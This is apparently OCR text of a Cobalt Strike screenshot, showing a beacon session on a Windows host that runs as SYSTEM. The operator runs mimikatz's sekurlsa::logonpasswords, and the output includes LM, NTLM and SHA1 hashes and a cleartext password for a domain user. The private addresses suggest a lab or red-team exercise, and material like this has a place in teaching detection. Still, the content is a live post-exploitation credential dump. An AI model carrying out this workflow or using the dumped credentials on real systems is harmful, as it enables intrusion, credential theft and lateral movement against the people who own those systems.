 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
192.168.10.100 1212 SYSTEM * WIN-3BFV5JU2Q4A rundll32.exe 1148 x64 84ms
192.168.10.100 1212 Administrator * WIN-3BFV5JU2Q4A 1212.exe 2808 x64 79ms
事件日志 X Beacon 192.168.10.100@1148 X 密码凭证 X
[*] Tasked beacon to become interactive
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 32 bytes
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 297594 bytes
[+] received output:
Authentication Id : 0 ; 115948 (00000000:0001c4ec)
Session : Interactive from 1
User Name : yaya
Domain : YUTO
Logon Server : WIN-U7VV2NU5E5Q
Logon Time : 2023/6/28 20:10:50
SID : S-1-5-21-2017693652-641107606-3137572712-1105
msv :
[00000003] Primary
* Username : yaya
* Domain : YUTO
* LM : ac804745ee68ebea48116059303a4365
* NTLM : 7318e8f414ef81ab25ff59e47ca04b4b
* SHA1 : 0db9842f11d77553d903179b6010372c66ffeaf9
tspkg :
* Username : yaya
* Domain : YUTO
* Password : admin12345
wdigest :
[WIN-3BFV5JU2Q4A] SYSTEM */1148 (x64) last: 84ms
beacon>